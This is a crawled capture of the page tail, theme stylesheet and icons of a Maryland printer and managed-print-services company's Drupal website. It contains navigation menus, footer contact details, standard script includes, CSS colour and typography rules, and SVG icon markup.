                                          <div class="col-lg-4">
                        <aside class="sidebar-second sidebar region layout-sidebar-second" role="complementary">
                          <div class="inner">
                               <div  id="block-sidebarbrowseourproductcatalog" class="col block block-block-content block-block-content6efcd621-85c9-43ea-98b3-e198d17934a5 clearfix">
  <div class="inner">
  
    
      <div  class="content">
      
            <div  class="body"><p><a href="/product"><img alt="Canon-Badge" class="img-fluid" data-entity-type="" data-entity-uuid="" id="" src="/sites/default/files/imce/Canon%20Badge%20Scan.jpg" title="Canon-Badge" /></a></p>

<div class="side_prod_catlog"><a href="/product-catalog">Browse our Product Catalog</a></div>
</div>
      
    </div>
  </div></div>


                          </div> <!-- .inner -->
                        </aside>  <!-- #sidebar-second -->
                      </div>  
                    
                  </div> <!-- inner row -->
                </div> <!-- #content-container -->
              </div> <!-- #content-wrapper -->


              

            </div><!-- .inner --> 
          </div><!-- #content-area-wrapper -->    
    
        
         

          

          		  
          <footer  class="wrapper footer footer-wrapper footer-group section-group clearfix">
            <div id="footer-wrapper">
              <!-- <div class="inner"> -->
                              <div class="footer-region container">
                    <section class="region region-footer row">
    <nav role="navigation" aria-labelledby="block-secondarymenu-menu" id="block-secondarymenu" class="block block-menu navigation menu--secondary-menu navbar">
            
  <h2 class="sr-only" id="block-secondarymenu-menu">Secondary Menu</h2>
  

      
    
              <ul class="clearfix nav">
                    <li class="nav-item">
                <a href="/our-company" class="nav-link" data-drupal-link-system-path="node/2465">OUR COMPANY</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/managed-print" class="nav-link" data-drupal-link-system-path="node/2462">MANAGED PRINT</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/guarantees" class="nav-link" data-drupal-link-system-path="node/2461">OUR GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/contact" class="nav-link" data-drupal-link-system-path="node/10">CONTACT</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/ubt-client-portal" class="nav-link" data-drupal-link-system-path="node/4620">CLIENT PORTAL</a>
        <span class="icon"></span>
              </li>
        </ul>
  


  </nav>

<div  id="block-footeraddressblock" class="unset d-xs-none col block block-block-content block-block-contentcc2318b5-5b0b-4bb4-8b23-d4b3d7f31f49">
  <div class="inner">
  
      <div  class="content address-block">

        <div class="text-center">


        <div>
        	
                            <div class="copyright-line">
                    ©2025 <span>United Business Technologies</span>
                </div>
                
                
                
        	                
                <div class="phone mobile d-block d-sm-block d-md-none d-lg-none d-xl-none">
                    <a href="tel:+1877.917.0100">877.917.0100</a>
                
                
                </div>
                
                <div class="phone desktop d-none d-sm-none d-md-block d-lg-block d-xl-block">
                    <span>877.917.0100</span>
                </div>
            
        	                <div>
        		    <div>
                        9218 Gaither Rd.
                    </div>
            
        		    <div>
                        <span>Gaithersburg</span>, <span>MD</span> <span>20877</span>
                    </div>
                </div>
                    </div>

        </div>                    

        
        
        

    </div>                    
  </div></div>
<div  id="block-footerattribution" class="col-12 col block block-block-content block-block-content6a6e1fe6-bfe7-42e4-93c9-f13ec2be38ca">
  <div class="inner">

  
        
<div class="content attribution-line text-center">
    
powered by  <a href="https://www.convergomarketing.com" class="" target="_blank">ConverGo</a>


            
</div>
  
</div></div>
  </section>

                </div>
                          </div> <!-- #footer-wrapper -->
          </footer>

        </div><!-- .page-inner -->


      </div> <!-- .page -->
    </div> <!-- .narhwal -->
</div>


  <div class="menu-overlay"></div>
  <div class="mobile-offcanvas">
      <section class="region region-mob row">
    <div  id="block-mobilemenuphonenumber" class="d-block col block block-block-content block-block-content61d18b48-7266-4e67-afa0-ae70091ccf97">
  <div class="inner">
  
      <div  class="content address-block">

        <div class="text-left">


        <div>
        	
                
        	                
                <div class="phone mobile d-block d-sm-block d-md-none d-lg-none d-xl-none">
                    <a href="tel:+1877.917.0100">877.917.0100</a>
                
                
                </div>
                
                <div class="phone desktop d-none d-sm-none d-md-block d-lg-block d-xl-block">
                    <span>877.917.0100</span>
                </div>
            
        	        </div>

        </div>                    

        
        
        

    </div>                    
  </div></div>
<div  id="block-mobileclosebutton" class="col block block-block-content block-block-content4d07fa44-2a75-4a47-a168-8921e44f9370 clearfix">
  <div class="inner">
  
    
      <div  class="content">
      
            <div  class="body"><div class="mobile-close"><span class="icon-cancel-circled"></span></div></div>
      
    </div>
  </div></div>
<div  id="block-mobilemenuclientportal" class="col-12 d-block col-12d-block col block block-block-content block-block-contentd6ab9697-9fb8-4574-9591-8b416ade8391 clearfix">
  <div class="inner">
  
    
      <div  class="content">
      
            <div  class="body"><p><a class="button" href="/ubt-client-portal" rel="" target="">Client Login Portal</a></p>
</div>
      
    </div>
  </div></div>
<nav role="navigation" aria-labelledby="block-narwhal-mainnavigation-menu" id="block-narwhal-mainnavigation" class="block block-menu navigation menu--main navbar">
            
  <h2 class="sr-only" id="block-narwhal-mainnavigation-menu">Main navigation</h2>
  

      
    
              <ul class="clearfix nav">
                    <li class="nav-item menu-item--expanded">
                <a href="/our-company" class="nav-link" data-drupal-link-system-path="node/2465">OUR COMPANY</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/about-ubt" class="nav-link" data-drupal-link-system-path="node/2466">ABOUT UBT</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="https://www.ubti.com/our-company/management-profiles" class="nav-link" title="Management Profiles">MANAGEMENT PROFILES</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/service-infrastructure" class="nav-link" data-drupal-link-system-path="node/2467">SERVICE INFRASTRUCTURE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/technology-partners" class="nav-link" data-drupal-link-system-path="node/2468">TECHNOLOGY PARTNERS</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/testimonials" class="nav-link" data-drupal-link-system-path="node/2870">TESTIMONIALS</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/green-initiatives" class="nav-link" data-drupal-link-system-path="node/2951">GREEN INITIATIVES</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/blog" class="nav-link" title="Blog" data-drupal-link-system-path="blog">BLOG</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/netpromoterscore" class="nav-link" data-drupal-link-system-path="node/3076">NET PROMOTER SCORE</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/products" class="nav-link" data-drupal-link-system-path="node/3481">Products</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/multifunction-printers" class="nav-link" data-drupal-link-system-path="node/3482">Multifunction Printers</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/laser-printers" class="nav-link" data-drupal-link-system-path="node/3483">Laser Printers</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/digital-presses" class="nav-link" data-drupal-link-system-path="node/3484">Production Printers/Digital Presses</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/wide-format-printers" class="nav-link" data-drupal-link-system-path="node/3485">Wide Format Printers</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/software" class="nav-link" data-drupal-link-system-path="node/3486">Software</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/managed-print" class="nav-link" data-drupal-link-system-path="node/2462">MANAGED PRINT</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/managed-print-services" class="nav-link" data-drupal-link-system-path="node/2463">MANAGED PRINT SERVICES</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/hp-premier" class="nav-link" data-drupal-link-system-path="node/2464">HP PREMIER</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/guarantees" class="nav-link" data-drupal-link-system-path="node/2461">OUR GUARANTEE</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="https://www.ubti.com/sites/default/files/u-10/High%20Volume%20Guarantee.pdf" target="_blank" class="nav-link">HIGH VOLUME GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="https://www.ubti.com/sites/default/files/u-10/Mid%20Volume%20Guarantee.pdf" target="_blank" class="nav-link">MID VOLUME GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/sites/default/files/imce/SmartPrint%20Guarantee.pdf" target="_blank" class="nav-link">SMARTPRINT GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/sites/default/files/imce/National%20Account%20Guarantee.pdf" target="_blank" class="nav-link">NATIONAL ACCOUNT GUARANTEE</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/contact" class="nav-link" data-drupal-link-system-path="node/10">Contact</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/customer-referrals" class="nav-link" data-drupal-link-system-path="node/3218">CUSTOMER REFERRALS</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/career-center" class="nav-link" data-drupal-link-system-path="node/3219">CAREER CENTER</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                <a href="/contact" class="nav-link" data-drupal-link-system-path="node/10">FREE ASSESSMENT</a>
        <span class="icon"></span>
              </li>
        </ul>
  


  </nav>

<div  id="block-mobilemenusociallinks" class="col-12 d-block col-12d-block col block block-block-content block-block-contentc02daed1-ae55-4b86-86f6-1c8059f19c97">
  <div class="inner">

  
  <div class="content social-links social-align-text-left">

            
      <div  class="field-link-social-section">
              <div class="multi-item multi-item-1">  

  
    <a href="https://www.facebook.com/unitedbusinesstechnologies" class="facebook social-link light-link " target="_blank" rel="">
      Facebook
    </a>

  
</div>
              <div class="multi-item multi-item-2">  

  
    <a href="http://www.twitter.com/ubti" class="twitter social-link light-link " target="_blank" rel="">
      Twitter
    </a>

  
</div>
              <div class="multi-item multi-item-3">  

  
    <a href="http://www.linkedin.com/company/united-business-technologies?trk=fc_badge" class="linkedin social-link light-link " target="_blank" rel="">
      LinkedIn
    </a>

  
</div>
              <div class="multi-item multi-item-4">  

  
    <a href="https://www.instagram.com/ubtidigitalsolutions/?hl=en" class="instagram social-link light-link " target="_blank" rel="">
      Instagram
    </a>

  
</div>
              <div class="multi-item multi-item-5">  

  
    <a href="https://www.youtube.com/watch?v=2lY8fqPGVAA&amp;list=PLx0gqEPeR7cwIv69s_8bvS8iq2Jr8bseI" class="youtube social-link light-link " target="_blank" rel="">
      Youtube
    </a>

  
</div>
          </div>
  

            
</div>
  
</div></div>
  </section>

  </div>

    <div id="back-to-top-wrapper">
        <div class="inner">
              <section class="region region-to-top row">
    <div  id="block-narwhal-backtotop" class="col-12 col block block-block-content block-block-contenta80ab2a4-bb42-4de5-ba39-0d966015fbfd clearfix">
  <div class="inner">
  
    
      <div  class="content">
      
            <div  class="body">      <a href="javascript:void();" id="back-to-top" class="back-to-top">Top <i class="icon-up-bold-1"> </i></a>
</div>
      
    </div>
  </div></div>

  </section>

        </div>
    </div>
    


  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/4751","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"auto_height\/autoheight,auto_height\/initialize,cleantalk\/apbct-external,cleantalk\/apbct-public,extlink\/drupal.extlink,google_analytics\/google_analytics,narwhal\/global-styling,paragraphs\/drupal.paragraphs.unpublished,simple_popup_blocks\/simple_popup_blocks,system\/base,tribute\/fontawesome,tribute\/global-styling","theme":"narwhal","theme_token":null},"ajaxTrustedUrl":[],"auto_height":{"selectors":".auto-height"},"google_analytics":{"account":"UA-42077132-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":true},"simple_popup_blocks":{"settings":[]},"data":{"extlink":{"extTarget":true,"extTargetNoOverride":true,"extNofollow":true,"extNoreferrer":false,"extFollowNoOverride":true,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":"mailto","mailtoLabel":"(link sends email)","extUseFontAwesome":false,"extIconPlacement":"append","extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","whitelistedDomains":null}},"user":{"uid":0,"permissionsHash":"627943b8a9d780ca33dd3c50aba4f58ee67751c9fe66ddbff880ff3ed8df3b0f"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/polyfills/element.matches.js?v=9.5.11"></script>
<script src="/core/misc/polyfills/object.assign.js?v=9.5.11"></script>
<script src="/core/misc/polyfills/nodelist.foreach.js?v=9.5.11"></script>
<script src="/core/assets/vendor/css-escape/css.escape.js?v=1.5.1"></script>
<script src="/core/assets/vendor/es6-promise/es6-promise.auto.min.js?v=4.2.8"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/assets/vendor/jquery-once/jquery.once.min.js?v=2.2.3"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.11"></script>
<script src="/core/misc/drupal.js?v=9.5.11"></script>
<script src="/core/misc/drupal.init.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/ie-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/safe-active-element-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/safe-blur-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/controlgroup-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-reset-mixin-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/mouse-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/checkboxradio-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/draggable-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/resizable-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/button-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/dialog-min.js?v=9.5.11"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=5.3.3"></script>
<script src="/libraries/autoheight/jquery.autoheight.js?v=9.5.11"></script>
<script src="/modules/custom/auto_height/js/init-autoheight.js?v=9.5.11"></script>
<script src="/modules/composer/google_analytics/js/google_analytics.js?v=9.5.11"></script>
<script src="/core/misc/jquery.once.bc.js?v=9.5.11"></script>
<script src="/modules/composer/simple_popup_blocks/js/simple_popup_blocks.js?v=9.5.11"></script>
<script src="/core/misc/progress.js?v=9.5.11"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.2.0"></script>
<script src="/core/modules/responsive_image/js/responsive_image.ajax.js?v=9.5.11"></script>
<script src="/core/misc/ajax.js?v=9.5.11"></script>
<script src="/core/misc/debounce.js?v=9.5.11"></script>
<script src="/core/misc/displace.js?v=9.5.11"></script>
<script src="/core/misc/jquery.tabbable.shim.js?v=9.5.11"></script>
<script src="/core/misc/position.js?v=9.5.11"></script>
<script src="/core/misc/dialog/dialog.js?v=9.5.11"></script>
<script src="/core/misc/dialog/dialog.position.js?v=9.5.11"></script>
<script src="/core/misc/dialog/dialog.jquery-ui.js?v=9.5.11"></script>
<script src="/core/misc/dialog/dialog.ajax.js?v=9.5.11"></script>
<script src="/themes/custom/tribute/js/popper.min.js?v=9.5.11"></script>
<script src="/themes/custom/tribute/js/bootstrap.min.js?v=9.5.11"></script>
<script src="/themes/custom/tribute/js/global.js?v=9.5.11"></script>
<script src="/themes/custom/tribute/js/scrollto.js?v=9.5.11"></script>
<script src="/themes/custom/tribute/js/custom.js?v=9.5.11"></script>
<script src="/themes/custom/narwhal/js/custom.js?v=9.5.11"></script>
<script src="/modules/composer/extlink/extlink.js?v=9.5.11"></script>
<script src="/modules/composer/cleantalk/js/apbct-functions.js?v=2.x"></script>
<script src="/modules/composer/cleantalk/js/apbct-public.js?v=2.x"></script>
<script src="/modules/composer/cleantalk/js/apbct-external.js?v=2.x"></script>

    <!-- Start of HubSpot Embed Code -->
    <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/5530982.js"></script>
    <!-- End of HubSpot Embed Code -->
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ubti.com/themes/custom/narwhal/css/theme-default.css?t509mt
body_size: 2261
content:
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,900;1,700;1,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');


/** General Theme Stylings **/


/** These colors should match the variables below.
    They are listed here at the top to make it easy
    to copy from the variable below to this here.
    They are meant to add the hex value in the middle
    of the branding boxes.
    Add a font-color as needed for contrast.
**/


             .brand-box-1::after {content:'#F37362';}
             .brand-box-2::after {content:'#FFD27A';}
             .brand-box-3::after {content:'#F9A86F';}
             .brand-box-4::after {content:'#9DD4B2';}
             .brand-box-5::after {content:'#6792CC';}
             .brand-box-6::after {content:'#343642';color:#ffffff;}

.dark-region .brand-box-1::after {content:'#F37362';}
.dark-region .brand-box-2::after {content:'#FFD27A';color:#000000;}
.dark-region .brand-box-3::after {content:'#F9A86F';}
.dark-region .brand-box-4::after {content:'#9DD4B2';}
.dark-region .brand-box-5::after {content:'#6792CC';}
.dark-region .brand-box-6::after {content:'#FFD27A';color:#000000;}

:root {
  
  /* brand colors are for reference **/
  
     --brand-color-1: #2C529B; 
     --brand-color-2: #6E9FFF;
     --brand-color-3: #A5C4FF;
     --brand-color-4: #030C45;
     --brand-color-5: #DFE7E8;
     --brand-color-6: #CACACA;
  
  --dr-brand-color-1: #2C529B;
  --dr-brand-color-2: #6E9FFF;
  --dr-brand-color-3: #A5C4FF;
  --dr-brand-color-4: #030C45;
  --dr-brand-color-5: #DFE7E8;
  --dr-brand-color-6: #CACACA;
  
  /* magic accordion */
  --mag-acc-color-1: #CDCDCD;
  --mag-acc-color-2: #FFFFFF;
  --mag-acc-font-1: #030C45;
  --mag-acc-font-2: #030C45;
  
  --mag-acc-dr-color-1: #030C45;
  --mag-acc-dr-color-2: #081774;
  --mag-acc-dr-font-1: #FFFFFF;
  --mag-acc-dr-font-2: #FFFFFF;
  
  /* region backgrounds */
  
  --body-background:#FFFFFF; /* only visible if screen is wider than 1800px */
  --page-background:#FFFFFF; /* generally should stay white */
  --dr-background:#030C45; /* base color when .dark-region or .transposed is applied */
  
  --help-wrapper:transparent;
  --topper-wrapper:transparent;
  --header-banner-wrapper:transparent;
  --header-wrapper:transparent;
  --banner-wrapper:transparent;
  --content-area-wrapper:transparent;
  --preface-wrapper:transparent;
  --content-top-wrapper:transparent;
  --content-wrapper:transparent;
  --sidebar:transparent;
  --content-bottom-wrapper:transparent;
  --postscript-wrapper:transparent;
  --postscript-wrapper-dark-region:#030C45;
  --footer-wrapper:#2C529B;
  
  /* main menu * mobile menu */
  
  --menu-link-d:#FFFFFF; /* desktop main level link:hover background color */
  --menu-link-d1:#FFFFFF; /* desktop link:hover background color */
  --menu-link-m:#FFFFFF; /* mobile link background color */ 
  --menu-bg-d:#EEEEEE;  /* background on main menu desktop */
  --menu-bg-d1:#EEEEEE; /* background on main menu desktop when shrunk (nav affix)*/
  --menu-bg-d2:#EEEEEE; /* ul under desktop expanded menu item */
  --menu-bg-m:#5790FF;  /* background on mobile pop out menu */
  --menu-bg-m2:#5790ff !important; /* ul mobile under expanded menu item */
  
  --menu-fontcolor-d:#343642; /* link color on main level menu desktop */
  --menu-fontcolor-d1:#343642; /* link color on all links below main level menu desktop */
  --menu-fontcolor-m:#343642; /* link color on all mobile menu links */
  
  --menu-width:220px; /* width of ul desktop below first level expanded menu item */   
    
  /* fonts & links */
    
  --font-color: #343642; /* font color */
  --dr-font-color: #FFFFFF; /* .dark-region font color */
  
  --link-color-1: #6E9FFF; /* a */
  --link-color-2: #A5C4FF; /* a:hover, a:visited, a:active */
  --link-color-3: #2C529B; /* a.secondary */
  --link-color-4: #3F76E0; /* a.secondary:hover, a.secondary:visited, a.secondary:active */
  
  --dr-link-color-1:#6E9FFF; /* .dark-region a */
  --dr-link-color-2:#A5C4FF; /* .dark-region a:hover, .dark-region a:visited, .dark-region a:active */
  --dr-link-color-3:#CACACA; /* .dark-region a.secondary */
  --dr-link-color-4:#DFE7E8; /* .dark-region a.secondary:hover, .dark-region a.secondary:visited, .dark-region a.secondary:active */
  
  /* buttons */
  
  --button-primary:#2C529B;                         /* background color */
  --button-primary-hover:#3F76E0;                   /* background color when hovering */
  --button-primary-font:#FFFFFF;                    /* font color */
  --button-primary-font-hover:#FFFFFF;              /* font color when hovering */
  
  --button-secondary:#030C45;                       /* background color */
  --button-secondary-hover:#0E1D7C;                 /* background color when hovering */
  --button-secondary-font:#FFFFFF;                  /* font color */
  --button-secondary-font-hover:#FFFFFF;            /* font color when hovering */
                                                     
  --button-transposed:#FFFFFF;                      /* background color */
  --button-transposed-hover:#FFFFFF;                /* background color when hovering */
  --button-transposed-font:#2C529B;                 /* font color */
  --button-transposed-font-hover:#3F76E0;           /* font color when hovering */
                                                    
  --button-secondary-transposed:#FFFFFF;            /* background color */
  --button-secondary-transposed-hover:#FFFFFF;      /* background color when hovering */
  --button-secondary-transposed-font:#030C45;       /* font color */
  --button-secondary-transposed-font-hover:#0E1D7C; /* font color when hovering */
  
  --button-outline-border:#FFFFFF;
  --button-outline-border-hover:#FFFFFF;
  
  --button-border-radius:40px;
  
  /* blocks */
  
  --block-border-radius:10px; /* should complement the button border radius */
  
  --block-callout-border:#030C45; /* block border color */
  --block-callout-border-dark:#FFFFFF; /* block border color for dark regions */
  --block-secondary-background:#6E9FFF; /*if the secondary background is too dark, add a block class of dark-region to make the text white */
  --block-secondary-fontcolor:#FFFFFF; /* if the bg is light enough, this can be the same as the main --font-color */
 /* note that blocks with transposed background are the same as dr-background for light regions and --page-background for dark regions */
 /* note that the blocks with transposed font colors are the same as --dr-font-color for light regions and the --font-color for dark regions */
  
  /* search and views */
  
  --search-icon:#2C529B;
  --search-icon-hover:#3F76E0;
  --search-bg:#FFFFFF; /* background for exposed filters and search page form */
}



/** Theme typography **/

html {
  font-size:16px; /* this sets the default (base) font-size for the site */
  line-height: 24px;/* this sets the default (base) line-height for the site */
  
}

body {
  font-family:"Lato";
}

/* headers */

h1,
h2,
h2 a,
h3,
h4,
h5,
h6 {
  width: 100%;
  clear:both;
  text-transform:uppercase;
}
h1.secondary,
h2.secondary,
h2.secondary a,
h3.secondary,
h4.secondary,
h5.secondary,
h6.secondary {
  text-transform:unset;
}

h1.accent,
h2.accent,
h2.accent a,
h3.accent,
h4.accent,
h5.accent,
h6.accent {
  text-transform:unset;
  font-family: 'PT Serif', serif;
}

h1 {
    font-size:2.5rem;
    line-height:3rem;
    /*font-family:inherit;*/
    /*font-weight:inherit;*/
    /*color:inherit;*/
    padding:10px 0;
    margin-bottom:0;
}

h2,h2 a {
    font-size:2.25rem;
    line-height:3.3rem;
    /*font-family:inherit;*/
    /*font-weight:inherit;*/
    /*color:inherit;*/
}

h3 {
    font-size:1.625rem;
    line-height:2.4rem;
    /*font-family:inherit;*/
    /*font-weight:inherit;*/
    /*color:inherit;*/
}

h4 {
    font-size: 1.125rem;
    line-height:1.7rem;
    /*font-family:inherit;*/
    /*font-weight:inherit;*/
    /*color:inherit;*/
}

h5 {
    font-size: 1.0625rem;
    line-height:1.6rem;
    /*font-family:inherit;*/
    /*font-weight:inherit;*/
    /*color:inherit;*/
}

h6 {
    font-size: .9rem;
    line-height: 1.4rem;
    /*font-family:inherit;*/
    /*font-weight:inherit;*/
    /*color:inherit;*/
}

h1{
color:#030C45;font-weight:900;
}
h1.secondary{
color:#030C45;font-weight: 500;
}
h1.accent{
color:#030C45;font-weight: 500;
}
h1 a{
color:#6E9FFF;font-weight:900;
}
h1.secondary a{
color:#6E9FFF;font-weight: 500;
}
h1.accent a{
color:#6E9FFF;font-weight: 500;
}


h2{
color:#030C45;font-weight:900;
}
h2.secondary{
color:#030C45;font-weight: 500;
}
h2.accent{
color:#030C45;font-weight: 500;
}
h2 a{
color:#6E9FFF;font-weight:900;
}
h2.secondary a{
color:#6E9FFF;font-weight: 500;
}
h2.accent a{
color:#6E9FFF;font-weight: 500;
}


h3{
color:#030C45;font-weight:900;
}
h3.secondary{
color:#030C45;font-weight: 500;
}
h3.accent{
color:#030C45;font-weight: 500;
}
h3 a{
color:#6E9FFF;font-weight:900;
}
h3.secondary a{
color:#6E9FFF;font-weight: 500;
}
h3.accent a{
color:#6E9FFF;font-weight: 500;
}


h4{
color:#030C45;font-weight:900;
}
h4.secondary{
color:#030C45;font-weight: 500;
}
h4.accent{
color:#030C45;font-weight: 500;
}
h4 a{
color:#6E9FFF;font-weight:900;
}
h4.secondary a{
color:#6E9FFF;font-weight: 500;
}
h4.accent a{
color:#6E9FFF;font-weight: 500;
}


h5{
color:#030C45;font-weight:900;
}
h5.secondary{
color:#6E9FFF;font-weight: 500;
}
h5.accent{
color:#6E9FFF;font-weight: 500;
}
h5 a{
color:#6E9FFF;font-weight:900;
}
h5.secondary a{
color:#6E9FFF;font-weight: 500;
}
h5.accent a{
color:#6E9FFF;font-weight: 500;
}


h6{
color:#030C45;font-weight:900;
}
h6.secondary{
color:#030C45;font-weight: 500;
}
h6.accent{
color:#030C45;font-weight: 500;
}
h6 a{
color:#6E9FFF;font-weight:900;
}
h6.secondary a{
color:#6E9FFF;font-weight: 500;
}
h6.accent a{
color:#6E9FFF;font-weight: 500;
}

b, strong {
  
}

i, em {
  
}


/* ======================================= */
/* = Tribute Media Custom Block Stylings = */
/* ======================================= */




/* ================= */
/* = Media Queries = */
/* ================= */
@media (min-width:576px){
}
@media (min-width:768px){

}
@media (min-width:992px){
}
@media (min-width:1200px){
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ubti.com/themes/custom/tribute/images/facebook-light.svg
body_size: 90
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 154.6 139" style="enable-background:new 0 0 154.6 139;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M88.6,0h6.6c4.9,0.2,16.9,0.3,21.8,0.8l-4.3,21.8c-6.6,0.3-16.1-0.8-22.5,1.3c-3.2,1-5.2,4.2-5.4,7.5
		c-0.5,6.5-0.2,13.1-0.2,19.6c8.1,0.2,16.2,0,24.3,0.1l-0.1,24.2H84.5c0,21.2,0,42.4,0,63.7H59.1c0-21.2,0-42.4,0-63.7
		c-7.1,0-14.3,0-21.4,0V51.1c7.1,0,14.2,0.1,21.3-0.1c0.5-9.9-1.1-20.1,1.6-29.9c1.5-5.7,4.7-10.9,9.4-14.6C75.2,2.3,82,0.5,88.6,0z
		"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ubti.com/themes/custom/narwhal/images/icon-phone-dark.svg
body_size: 191
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26 26" style="enable-background:new 0 0 26 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1C51;}
</style>
